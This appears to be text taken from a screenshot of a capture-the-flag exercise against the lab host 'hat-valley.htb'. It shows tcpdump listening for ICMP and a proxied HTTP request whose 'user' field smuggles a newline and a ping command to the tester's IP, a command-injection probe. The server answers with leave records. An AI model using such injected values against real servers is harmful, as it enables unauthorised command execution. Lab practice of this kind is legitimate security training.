 └─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
Request
Pretty Raw Hex
\n
1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Referer: http://hat-valley.htb/dashboard
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNo
cmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjk3ODk5NjM1fQ.wMjUJXUna2
mguO4bplntTtgX0GD8DBx6UlRtpzqvwwI
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 29
12
13 user=\nping+-c+3+10.10.14.154
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Oct 2023 16:39:32 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 140
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"8c-rIHXkvsSLlUvGPdve0hY79VoWd0"
10
11 christopher.jones,Donating
blood,19/06/2022,23/06/2022,Yes
12 christopher.jones,Taking a holiday in Japan with
Bean,29/07/2022,6/08/2022,Yes
13